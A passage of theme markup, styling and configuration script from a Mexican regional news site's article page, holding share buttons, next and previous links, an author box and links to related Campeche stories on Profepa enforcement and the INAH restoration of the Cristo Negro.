https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_70{margin-bottom:30px!important}@media (max-width:767px){.tdi_70{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_71 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_71 .td-module-container{display:flex;flex-direction:column}.tdi_71 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_71 .td-image-container{display:block;order:0}.ie10 .tdi_71 .next-prev-title,.ie11 .tdi_71 .next-prev-title{flex:auto}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://peninsularmx.com/comparece-capella-ibarra-ante-el-congreso-de-quintana-roo/">Comparece Capella Ibarra ante el Congreso de Quintana Roo</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Siguiente artículo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://peninsularmx.com/quintana-roo-rinde-cuentas-sobre-el-cuidado-del-medio-ambiente/">Quintana Roo rinde cuentas sobre el cuidado del medio ambiente</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_72 tdb-content-vert-top td-pb-border-top td-author-single-edit td_block_template_1"  data-td-block-uid="tdi_72" >
<style>@media (max-width:767px){.tdi_72{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_72{padding:21px;border:1px solid #ededed}.tdi_72 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_72 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_72 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_72 .tdb-social-item i.td-icon-twitter,.tdi_72 .tdb-social-item i.td-icon-linkedin,.tdi_72 .tdb-social-item i.td-icon-pinterest,.tdi_72 .tdb-social-item i.td-icon-blogger,.tdi_72 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_72 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_72 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_72{border:1px solid #ededed}}@media (max-width:767px){.tdi_72{border:1px solid #ededed}.tdi_72 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_72 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://peninsularmx.com/author/rmontes/" class="tdb-author-photo" title="Redacción"><img alt='Redacción' src='https://secure.gravatar.com/avatar/bb095565b97da5e3ee5d4a0254156883019214107eceda019d501e75947228c2?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb095565b97da5e3ee5d4a0254156883019214107eceda019d501e75947228c2?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://peninsularmx.com/author/rmontes/" class="tdb-author-name">Redacción</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_73 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_73" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_9 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_73 .td-image-wrap{padding-bottom:70%}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_73 .td-image-container{display:block;order:0}.ie10 .tdi_73 .td-module-meta-info,.ie11 .tdi_73 .td-module-meta-info{flex:auto}body .tdi_73 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_73 .td_module_wrap{float:right}.tdi_73 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-author-date{display:inline}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .entry-review-stars{display:inline-block}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:15px}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_73 .td-module-container:before{bottom:-10px}.tdi_73 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_73 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_73 .td-module-container:before{bottom:-7.5px}.tdi_73 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_73 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_73 .td-image-container,.ie11 .tdi_73 .td-image-container{flex:0 0 auto}.tdi_73 .td-module-container{flex-direction:row}.ie10 .tdi_73 .td-module-meta-info,.ie11 .tdi_73 .td-module-meta-info{flex:1}.tdi_73 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_73 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_73 .td_module_wrap{float:right}.tdi_73 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_73 .td-module-container:before{bottom:-13px}.tdi_73 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:inline-block}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"ART\u00cdCULOS RELACIONADOS","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_template_id":"td_block_template_9","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1450","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1450,"live_filter_cur_post_parent_id":0}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "3";
block_tdi_73.found_posts = "554";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "185";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">ARTÍCULOS RELACIONADOS</span></div></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://peninsularmx.com/category/campeche/" class="td-post-category" >Campeche</a>                        <div class="td-module-thumb"><a href="https://peninsularmx.com/profepa-arrecia-acciones-en-campeche-y-yucatan-vs-obras-ecocidas/"  rel="bookmark" class="td-image-wrap " title="Profepa arrecia acciones en Campeche y Yucatán vs obras ecocidas" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2026/01/ecodasdos-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/profepa-arrecia-acciones-en-campeche-y-yucatan-vs-obras-ecocidas/"  rel="bookmark" title="Profepa arrecia acciones en Campeche y Yucatán vs obras ecocidas">Profepa arrecia acciones en Campeche y Yucatán vs obras ecocidas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T07:32:51-06:00" >29 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://peninsularmx.com/category/campeche/" class="td-post-category" >Campeche</a>                        <div class="td-module-thumb"><a href="https://peninsularmx.com/inah-interviene-al-cristo-negro-de-campeche/"  rel="bookmark" class="td-image-wrap " title="INAH interviene al Cristo Negro de Campeche" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2026/01/cristonegrocampeche-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/inah-interviene-al-cristo-negro-de-campeche/"  rel="bookmark" title="INAH interviene al Cristo Negro de Campeche">INAH interviene al Cristo Negro de Campeche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:35:12-06:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://peninsularmx.com/category/campeche/" class="td-post-category" >Campeche</a>                        <div class="td-module-thumb"><a href="https://peninsularmx.com/en-campeche-profepa-clausura-obras-por-cambios-de-uso-de-suelo-sin-autorizacion-ambiental/"  rel="bookmark" class="td-image-wrap " title="En Campeche, Profepa clausura obras por cambios de uso de suelo sin autorización ambiental" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2025/11/cmapeche-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/en-campeche-profepa-clausura-obras-por-cambios-de-uso-de-suelo-sin-autorizacion-ambiental/"  rel="bookmark" title="En Campeche, Profepa clausura obras por cambios de uso de suelo sin autorización ambiental">En Campeche, Profepa clausura obras por cambios de uso de suelo sin autorización ambiental</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:28:03-06:00" >6 noviembre, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_74 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_74 .comment-link{display:inline-block}.tdi_74 .comment{border-bottom-style:dashed}.tdi_74 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 " ><div class="td-a-rec td-a-rec-id-sidebar  tdi_79 td_block_template_1">
